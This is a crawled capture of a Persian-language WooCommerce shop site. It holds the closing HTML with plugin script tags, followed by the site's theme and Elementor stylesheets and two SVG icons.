var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0643\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0643\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://consolland.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.1.4
body_size: 655
content:
.wd-visits-count>span{vertical-align:middle;line-height:1}.wd-builder-off .wd-visits-count{margin-bottom:20px}.wd-visits-count-icon{margin-inline-end:6px;color:var(--wd-primary-color);font-size:16px}.wd-visits-count-icon:before{content:"\f11a";font-family:"woodmart-font"}.wd-visits-count-number{display:inline-block;color:var(--color-gray-800);font-weight:600;margin-inline-end:4px}.wd-visits-count.wd-style-with-bg{position:relative;padding:15px 20px}.wd-visits-count.wd-style-with-bg:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--wd-brd-radius);background:var(--wd-primary-color);opacity:.1;pointer-events:none}


--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/2025/08/xts-header_810178-1755705055.css?ver=7.1.4
body_size: 2155
content:
:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(52, 161, 54, 1);
}

.whb-general-header {
	background-color: rgba(26, 26, 26, 0.95);border-color: rgba(126, 211, 33, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-69p2v1p4l7v82uzcpmvf .menu-opener { background-color: rgba(52, 161, 54, 1); }.whb-69p2v1p4l7v82uzcpmvf .menu-opener { border-bottom-width: 0px;border-bottom-style: solid;border-top-width: 0px;border-top-style: solid;border-left-width: 0px;border-left-style: solid;border-right-width: 0px;border-right-style: solid; }
.whb-duljtjrl87kj7pmuut6b.wd-search-form.wd-header-search-form .searchform {
	--wd-form-color: rgba(11, 11, 11, 1);
	--wd-form-placeholder-color: rgba(0, 0, 0, 1);
}
.whb-duljtjrl87kj7pmuut6b {
	--wd-form-brd-radius: 35px;
}
.whb-header-bottom {
	background-color: rgba(52, 161, 54, 1);
}


--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-514.css?ver=1729164007
body_size: 1579
content:
.elementor-514 .elementor-element.elementor-element-2c8e56a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#77777733;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:0px 0px 25px 0px;}.elementor-514 .elementor-element.elementor-element-2c8e56a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-514 .elementor-element.elementor-element-34797fc > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-514 .elementor-element.elementor-element-2dc8ef8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-514 .elementor-element.elementor-element-2dc8ef8{width:auto;max-width:auto;}.elementor-514 .elementor-element.elementor-element-67871f8 .wd-text-block{font-size:14px;}.elementor-514 .elementor-element.elementor-element-2eddbc6 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-514 .elementor-element.elementor-element-3361ace .wd-text-block{font-size:14px;}.elementor-514 .elementor-element.elementor-element-3361ace > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-514 .elementor-element.elementor-element-441121c li:not(:last-child) {margin-bottom:10px;}.elementor-514 .elementor-element.elementor-element-441121c .list-icon{color:#2C2C2C;}@media(min-width:768px){.elementor-514 .elementor-element.elementor-element-34797fc{width:58%;}.elementor-514 .elementor-element.elementor-element-2eddbc6{width:42%;}}

--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007
body_size: 1383
content:
.elementor-1136 .elementor-element.elementor-element-89c6219{margin:-10px -5px 0px -5px;}.elementor-1136 .elementor-element.elementor-element-01315c4 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1136 .elementor-element.elementor-element-aaba294 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-e1437c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-5d93369 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-a363d5b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-ecef9c8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-971449d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-46de31f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-8d194c4{--wd-img-height:590px;}.elementor-1136 .elementor-element.elementor-element-8d194c4 .banner-image{object-position:center center;}@media(min-width:768px){.elementor-1136 .elementor-element.elementor-element-01315c4{width:58.3%;}.elementor-1136 .elementor-element.elementor-element-ad27824{width:41.7%;}}

--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-1330.css?ver=1729166291
body_size: 8282
content:
.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-30px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-77eeaed0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1330 .elementor-element.elementor-element-1721ad79 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-1721ad79{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-16c0d79c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-16c0d79c{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-964e5df{--divider-border-style:solid;--divider-color:#0000001F;--divider-border-width:1px;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider-separator{width:100%;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 40px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-1330 .elementor-element.elementor-element-6c7b8918.elementor-column > .elementor-widget-wrap{justify-content:space-between;}html .elementor-1330 .elementor-element.elementor-element-598508d8 .product_title{font-size:23px;font-weight:700;}.elementor-1330 .elementor-element.elementor-element-598508d8 > .elementor-widget-container{margin:0px 10px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:80px;}.elementor-1330 .elementor-element.elementor-element-1993543d{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:28px;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1330 .elementor-element.elementor-element-4592651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1330 .elementor-element.elementor-element-4592651{border-style:solid;border-width:0px 1px 1px 1px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:20px 20px 0px 20px;}.elementor-1330 .elementor-element.elementor-element-4592651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1330 .elementor-element.elementor-element-349c038a > .elementor-widget-container{margin:0px 0px 18px 0px;padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#77777733;}.elementor-1330 .elementor-element.elementor-element-349c038a{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9 > .elementor-widget-container{margin:0px 73px 18px 0px;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-f4623e8.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1330 .elementor-element.elementor-element-8d9325b .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-8d9325b > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-8d9325b{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-a11cb02 .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-a11cb02 > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a11cb02{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-a579348 .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-a579348 > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a579348{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 70px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:2;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 60px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1330 .elementor-element.elementor-element-752de80e{width:50%;}.elementor-1330 .elementor-element.elementor-element-72e652ba{width:50%;}.elementor-1330 .elementor-element.elementor-element-6c7b8918{width:100%;}}@media(max-width:1024px){.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-35px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:initial;max-width:initial;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:60px;}.elementor-1330 .elementor-element.elementor-element-1993543d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:18px;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-349c038a > .elementor-widget-container{margin:0px 20px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 50px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 40px 0px;}}@media(max-width:767px){.elementor-1330 .elementor-element.elementor-element-1721ad79{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-4592651{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 30px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:1;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-489.css?ver=1762687309
body_size: 5736
content:
.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-f10cf45:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A136;}.elementor-489 .elementor-element.elementor-element-f10cf45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 0px 15px;}.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:32px;font-weight:800;line-height:1em;}.elementor-489 .elementor-element.elementor-element-d245bef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form-fields{max-width:600px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form{--wd-form-bg:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]{color:#242424;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]:hover{color:#777777;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-6f219c2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-6f219c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-489 .elementor-element.elementor-element-6f219c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-6f219c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-a253ba8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-940eb70 .list-icon{color:#2C2C2C;}.elementor-489 .elementor-element.elementor-element-6732435 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-6cb9714 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-6cb9714 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-5c3f2d4{width:var( --container-widget-width, 119.313% );max-width:119.313%;--container-widget-width:119.313%;--container-widget-flex-grow:0;}.elementor-489 .elementor-element.elementor-element-17a79ba > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-3d79073 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-3d79073 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-8a117ff > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-dc5931e .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-dc5931e > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-d5bff09 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-d8f1908 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-d8f1908 > .elementor-widget-container{margin:0px 0px -4px 0px;}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:58.3%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:37.868%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:27.177%;}.elementor-489 .elementor-element.elementor-element-6732435{width:19.358%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:13.363%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:100%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:100%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:50%;}.elementor-489 .elementor-element.elementor-element-6732435{width:50%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:33.3%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:33.3%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:33.3%;}}@media(max-width:1024px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:24px;}}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:20px;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:100%;}.elementor-489 .elementor-element.elementor-element-6732435{width:100%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:100%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:100%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://consolland.com/wp-content/uploads/2022/05/Promotions.svg
body_size: 2915
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.14341 7.05586C7.82884 6.37047 8.94407 6.37047 9.62946 7.05586C10.3149 7.74129 10.3149 8.85648 9.62946 9.54191C8.94407 10.2273 7.8288 10.2273 7.14341 9.54191C6.45806 8.85648 6.45806 7.74125 7.14341 7.05586ZM7.97216 8.7132C8.2006 8.94168 8.57235 8.94168 8.80083 8.7132C9.02927 8.48472 9.02927 8.11297 8.80083 7.88453C8.57231 7.65605 8.2006 7.65609 7.97212 7.88453C7.74364 8.11297 7.74372 8.48472 7.97216 8.7132Z" fill="#6088D6"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M10.4581 12.8566C9.77115 12.1696 8.65923 12.1695 7.97212 12.8566C7.28669 13.542 7.28669 14.6572 7.97212 15.3426C8.65915 16.0296 9.77107 16.0297 10.4581 15.3426C11.1436 14.6572 11.1436 13.542 10.4581 12.8566ZM9.62947 14.5139C9.40052 14.7429 9.02978 14.743 8.8008 14.5139C8.57236 14.2855 8.57236 13.9137 8.8008 13.6853C9.02978 13.4563 9.40048 13.4562 9.62947 13.6853C9.85791 13.9137 9.85791 14.2854 9.62947 14.5139Z" fill="#6088D6"></path><path d="M12.4651 10.2025C12.7867 10.1668 13.0765 10.3986 13.1122 10.7202C13.148 11.0418 12.9162 11.3315 12.5946 11.3673L5.1365 12.196C5.11455 12.1984 5.09267 12.1996 5.07107 12.1996C4.77638 12.1996 4.52271 11.9779 4.48939 11.6783C4.45365 11.3566 4.68544 11.0669 5.00709 11.0312L12.4651 10.2025Z" fill="#6088D6"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18.9997 0.171636C19.2285 -0.0571917 19.5995 -0.0571917 19.8283 0.171636C20.0572 0.400464 20.0572 0.771479 19.8284 1.00031L18.1218 2.70694C18.1718 2.81187 18.212 2.92261 18.2409 3.03815L19.5511 8.34166C19.7001 8.93724 19.5229 9.57693 19.0888 10.011L9.62952 19.4859C8.9441 20.1714 7.82886 20.1713 7.14347 19.4859L0.514074 12.8566C-0.171277 12.1711 -0.171277 11.0559 0.514074 10.3705L9.98894 0.911244C10.423 0.477143 11.0627 0.299995 11.6583 0.448862L16.9618 1.75913C17.0774 1.788 17.1881 1.82827 17.293 1.87827L18.9997 0.171636ZM18.2601 9.1824C18.4047 9.03767 18.4638 8.82447 18.4142 8.62596L17.1843 3.64425L15.7732 5.05538C16.0844 5.7087 15.9703 6.51565 15.4301 7.0558C15.0875 7.39854 14.6373 7.56986 14.1872 7.56986C13.737 7.56986 13.2868 7.3985 12.9442 7.0558C12.2587 6.37037 12.2587 5.25518 12.9442 4.56975C13.4842 4.02968 14.2912 3.91554 14.9446 4.22671L16.3557 2.81558L11.3741 1.58577C11.3276 1.57417 11.2803 1.56851 11.2333 1.56851C11.0794 1.56851 10.9284 1.62909 10.8176 1.73991L1.3427 11.1992C1.11423 11.4276 1.11423 11.7994 1.3427 12.0279L7.97207 18.6573C8.20054 18.8857 8.5723 18.8857 8.80078 18.6573L18.2601 9.1824ZM13.7728 6.22717C14.0013 6.45565 14.3731 6.45561 14.6015 6.22717C14.8299 5.99873 14.83 5.62698 14.6015 5.39854L14.6015 5.3985L14.6014 5.39846C14.4872 5.28428 14.3372 5.22717 14.1872 5.22717C14.0371 5.22717 13.8871 5.28424 13.7728 5.3985C13.5444 5.62694 13.5444 5.99873 13.7728 6.22717Z" fill="#6088D6"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://consolland.com/wp-content/uploads/2022/05/Payment-Delivery.svg
body_size: 1724
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.0264 3.03799H13.9089C13.9084 3.03799 13.908 3.03785 13.9076 3.03771C13.9071 3.03757 13.9067 3.03743 13.9062 3.03743H10.65C10.6495 3.03743 10.6491 3.03757 10.6487 3.03771C10.6483 3.03785 10.6478 3.03799 10.6474 3.03799H3.54611C3.20099 3.03799 2.92111 3.31787 2.92111 3.66299C2.92111 4.00812 3.20099 4.28799 3.54611 4.28799H10.025V8.04999C10.025 8.39374 10.3062 8.67499 10.65 8.67499H13.9062C14.25 8.67499 14.5312 8.39374 14.5312 8.04999V4.28799H17.0264C17.4496 4.28799 17.7939 4.63224 17.7939 5.05549V14.9444C17.7939 15.3677 17.4496 15.7119 17.0264 15.7119H7.13743C6.71443 15.7119 6.37024 15.3677 6.37024 14.9444V8.0743C6.37024 7.72918 6.09036 7.4493 5.74524 7.4493H4.09274C3.74761 7.4493 3.46774 7.72918 3.46774 8.0743C3.46774 8.41943 3.74761 8.6993 4.09274 8.6993H5.12024V14.9444C5.12024 16.0568 6.02511 16.9619 7.13743 16.9619H17.0264C18.1387 16.9619 19.0439 16.0568 19.0439 14.9444V5.05555C19.0439 3.94318 18.1387 3.03799 17.0264 3.03799ZM13.2812 7.42499H11.275V4.28799H13.2812V7.42499Z" fill="#6088D6"></path><path d="M1.58112 6.49293H5.43762C5.78274 6.49293 6.06262 6.21305 6.06262 5.86793C6.06262 5.5228 5.78274 5.24293 5.43762 5.24293H1.58112C1.23599 5.24293 0.956116 5.5228 0.956116 5.86793C0.956116 6.21305 1.23593 6.49293 1.58112 6.49293Z" fill="#6088D6"></path><path d="M16.4804 13.9035C16.4804 14.2486 16.2006 14.5285 15.8554 14.5285H13.9036C13.5584 14.5285 13.2786 14.2486 13.2786 13.9035C13.2786 13.5584 13.5584 13.2785 13.9036 13.2785H15.8554C16.2006 13.2785 16.4804 13.5584 16.4804 13.9035Z" fill="#6088D6"></path></svg> 